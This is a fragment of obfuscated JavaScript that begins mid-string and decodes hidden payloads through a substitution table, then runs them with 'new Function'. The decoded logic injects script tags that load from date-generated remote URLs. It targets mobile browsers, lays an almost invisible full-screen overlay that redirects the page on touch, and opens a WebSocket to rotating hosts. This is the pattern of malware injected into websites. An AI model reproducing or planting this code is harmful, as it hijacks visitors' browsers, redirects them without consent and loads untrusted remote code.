F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnfpmOdFddO7m(O^g{001"%"\/L(/nQ11j28Sf7OqTXR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`KuPJKNmqyQl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 665L_qhpM6LMDL8665L_qhpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c665L_qhpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c665L_qhpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv665L_qhpM6LMSS880a[665L_qhpM6LMSS8}!Xd5 665L_qhpM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0(s(00}({@ooK7(p(mFR^40Tm(O^"%"g{00n/((/ss@Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28665L_qhpM^PYqLY[D62fODmqO(dF6O2mh5Y78665L_qhpM^P665L_qhpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c665L_qhpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0(s(00}({@ooK7(p(mFR^40Tm(O^"%"g{00n/f/ss@Kj(8}v28665L_qhp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"665L_qhpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0(s(00}({@ooK7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss@K"a! (mO2OJY287_2(F6O2cYa[665L_qhpM6LMDL8665L_qhpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"665L_qhpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0(s(00}({@ooK7(ppmq46(D0m(O^"%"g{00n\/L(/ss@Kj28665L_qhp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }